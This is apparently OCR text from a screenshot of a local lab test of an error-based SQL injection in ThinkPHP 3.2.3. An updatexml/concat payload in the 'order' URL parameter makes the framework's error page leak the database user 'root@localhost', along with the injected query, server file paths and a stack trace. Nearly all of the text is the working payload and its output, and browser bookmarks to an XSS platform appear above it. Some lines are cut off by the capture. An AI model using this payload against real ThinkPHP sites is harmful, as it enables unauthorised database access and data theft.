 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?order=id and(updatexml(1,concat(0x7e,(select user())),0))
博客 信息收集 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
ECT * FROM `tp_user` WHERE `username` = 'admin' ORDER BY id and(updatexml(1,concat(0x7e,(select user())),0)) LIMIT 1
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `tp_us
ORDER BY id and(updatexml(1,concat(0x7e,(select user())),0)) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(21): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()